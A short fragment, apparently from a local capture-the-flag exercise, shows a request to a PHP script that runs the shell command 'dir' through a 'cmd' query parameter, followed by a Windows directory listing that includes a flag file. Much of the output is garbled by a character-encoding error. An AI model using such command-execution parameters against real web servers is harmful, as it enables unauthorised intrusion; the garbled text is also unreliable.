 127.0.0.1/ctf/web/scandir.php?cmd=dir
������ E �eľ��� �¼Ӿ� �������к��� 70D2-A62A E:\phpstudy_pro\WWW\ctf\web ��Ŀ¼ 2020/12/01 13:33
. 2020/12/01 13:33
.. 2020/12/01 13:33 5 flag.txt.txt 2020/12/01 14:07 65 scandir.php 2020/11/27 13:18
web-1 2020/11/27 13:18
web-2 2020/11/27 13:18
web-3 2020/11/27 13:18
web-4 2020/11/27 14:31
web-5 2 ���ļ� 70 �ֽ� 7 ��Ŀ¼ 37,495,541,760 �����ֽ�